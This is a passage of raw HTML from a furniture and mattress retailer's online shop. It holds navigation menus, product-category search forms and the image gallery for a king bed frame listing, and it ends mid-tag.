menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-26493' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-49064' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-41729" class="single-product-page product-gallery-left product type-product post-41729 status-publish first outofstock product_cat-king-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-600x600.jpg" class="wp-post-image" alt="" title="V80-LNA-KBED-MPL_5rkPGYG_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-600x600.jpg" class="wp-post-image" alt="" title="V80-LNA-KBED-MPL_5kBAlm6_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-600x600.jpg" class="wp-post-image" alt="" title="V80-LNA-KBED-MPL_jq6KvzM_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-600x600.jpg" class="wp-post-image" alt="" title="V80-LNA-KBED-MPL_xoaYTmf_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-600x600.jpg" class="wp-post-image" alt="" title="V80-LNA-KBED-MPL_cfm0pm3_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-600x600.jpg" class="wp-post-image" alt="" title="V80-LNA-KBED-MPL_Zf36pni_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1.jpg" 